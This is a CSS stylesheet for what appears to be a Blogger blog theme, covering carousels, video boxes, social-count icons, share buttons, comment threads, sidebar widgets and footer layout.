.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#f0871e}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#f0871e;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#f0871e}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#f0871e}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#f0871e}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#f0871e}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
.apsc-facebook-icon {
background-color: #3b5998;
}
.apsc-twitter-icon {
background-color: #1dcaff;
}
.apsc-youtube-icon {
background-color: #e52d27;
}
.apsc-soundcloud-icon {
background-color: #ff8800;
}
.apsc-dribble-icon {
background-color: #ea4c89;
}
.apsc-comment-icon {
background-color: #464646;
}
.apsc-edit-icon {
background-color: #837d7d;
}
.apsc-google-plus-icon {
background-color: #dd4b39;
}
.apsc-instagram-icon {
background-color: #3f729b;
}
.apsc-each-profile {
width: 95px;
}
.apsc-each-profile a {
color: white !important;
}
.apsc-each-profile a:hover {
color: white !important;
text-decoration: none !important;
}
.apsc-theme-4 .apsc-each-profile {
float: left;
margin: 0;
}
.apsc-theme-4 .social-icon {
display: inline-block;
position: relative;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .social-icon .media-name {
display: none;
}
.apsc-theme-4 .apsc-each-profile a {
padding: 22px 20px;
font-size: 14px;
line-height: 1;
text-transform: uppercase;
text-decoration: none;
display: block;
color: #fff;
position: relative;
text-align: center;
}
.apsc-theme-4 .apsc-each-profile a:hover {
opacity: 0.8;
}
.apsc-theme-4 .apsc-each-profile a .fa {
vertical-align: top;
text-align: center;
font-size: 24px;
display: block;
transform: none;
-webkit-transform: none;
-ms-transform: none;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-each-profile a:hover .fa {
transform: none;
-webkit-transform: snone;
-ms-transform: none;
}
.apsc-theme-4 .media-name {
display: block;
}
.apsc-theme-4 .apsc-count {
font-family: "Open sans", sans-serif;
border-radius: 0;
color: #fff;
display: block;
font-size: inherit;
text-align: center;
position: relative;
font-size: 12px;
text-decoration: none;
text-transform: uppercase;
margin-top: 8px;
font-weight: 400;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-media-type {
display: none;
}
@media (max-width: 1199px) {
.apsc-each-profile {
width: 50%;
}
}
@media (max-width: 767px) {
.apsc-each-profile {
width: 16.6%;
}
}
@media (max-width: 479px) {
.apsc-each-profile {
width: 33.3%;
}
}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#f0871e;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#f0871e;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#f0871e}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title gy{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#f0871e}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#f0871e}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#f0871e;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title ft{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.14px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#f0871e;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f0871e}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{    background: #FFF;
margin-bottom: 20px;
overflow: hidden;
margin-top: 25px;
padding: 10px 20px 35px;
position: relative;
border: 1px solid #eee;}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 10px;
line-height: 33px;text-align: center;
}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#f0871e}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#f0871e;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#f0871e;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#f0871e;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#f0871e}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#f0871e;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#f0871e}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#f0871e}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#f0871e}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#f0871e}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#f0871e}
